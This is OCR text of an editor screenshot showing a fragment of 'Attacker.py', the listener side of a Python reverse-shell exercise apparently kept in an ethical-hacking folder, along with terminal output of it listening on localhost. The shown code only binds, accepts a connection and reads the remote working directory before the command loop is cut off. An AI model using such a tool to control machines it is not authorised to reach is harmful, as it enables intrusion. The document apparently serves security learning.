 Attacker.py
main.py
Attacker.py
Users > maxbladt > Desktop > Ethical hacking > Reverse shell > Attacker.py > ...
6 SERVER_PORT = 5003
7 BUFFER_SIZE = 1024 * 128 # 128KB max size of messages, feel free to increase
8 # separator string for sending 2 messages in one go
9 SEPARATOR = "<sep>"
10 # create a socket object
11 s = socket.socket()
12
13 # bind the socket to all IP addresses of this host
14 s.bind((SERVER_HOST, SERVER_PORT))
15
16 s.listen(5)
17 print(f"Listening as {SERVER_HOST}:{SERVER_PORT} ...")
18
19 # accept any connections attempted
20 client_socket, client_address = s.accept()
21 print(f"{client_address[0]}:{client_address[1]} Connected!")
22
23 # receiving the current working directory of the client
24 cwd = client_socket.recv(BUFFER_SIZE).decode()
25 print("[+] Current working directory:", cwd)
26
27 while True:
28     # get the command from prompt
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL JUPYTER Python - maxbladt
/usr/local/bin/python3 "/Users/maxbladt/Desktop/Ethical hacking/Reverse shell/Attacker.py"
maxbladt@MacBook-Pro-van-Max ~ % /usr/local/bin/python3 "/Users/maxbladt/Desktop/Ethical hacking/Reverse shell/Attacker.py"
Listening as 127.0.0.1:5003 ...
1
0 0 Cloud Code Kingwillie Jet Ln 1, Col 1 Spaces: 4 UTF-8 LF Python 3.10.5 64-bit